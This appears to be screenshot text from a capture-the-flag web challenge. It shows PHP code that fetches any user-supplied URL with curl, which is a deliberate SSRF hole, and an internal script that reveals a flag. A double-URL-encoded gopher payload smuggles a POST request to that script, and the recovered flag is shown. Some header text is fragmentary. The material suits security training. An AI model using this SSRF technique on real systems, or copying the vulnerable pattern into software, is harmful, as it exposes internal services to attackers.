 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
HTTP/1.1 200 OK Date: Mon, 27 Mar 2023 07:06:41 GMT Server: Apache/2.4.54 (Debian) X-Powered-By: PHP/7.4.33 V
Content-Type: text/html; charset=UTF-8 <?php
highlight_file(__FILE__);
//hint:do you know the gopher?
if(isset($_GET['a'])&&isset($_POST['b'])){
    if(($_GET['a']) === 'I_want_flag!!!' && $_POST['b'] === 'realflag!!!'){
        echo file_get_contents("/flag");
    }
}
flag{142ae8bb-280e-44f3-958d-0dac8b834fb9}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
65%25%33%31%25%33%31%25%33%31%25%30%64%25%30%61%25%34%33%25%36%66%25%3
6%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25
%33%61%25%32%30%25%36%33%25%36%63%25%36%66%25%37%33%25%36%35%25%30%64%
25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%3
4%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36
%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%
36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%2
5%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35
%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%
35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%3
6%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25
%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%33%25%30%64%25%30%61%
25%30%64%25%30%61%25%36%32%25%33%64%25%37%32%25%36%35%25%36%31%25%36%6
3%25%36%36%25%36%63%25%36%31%25%36%37%25%32%31%25%32%31%25%32%31
Accept-Encodin
Name
Accept-Languag
Name
Cookie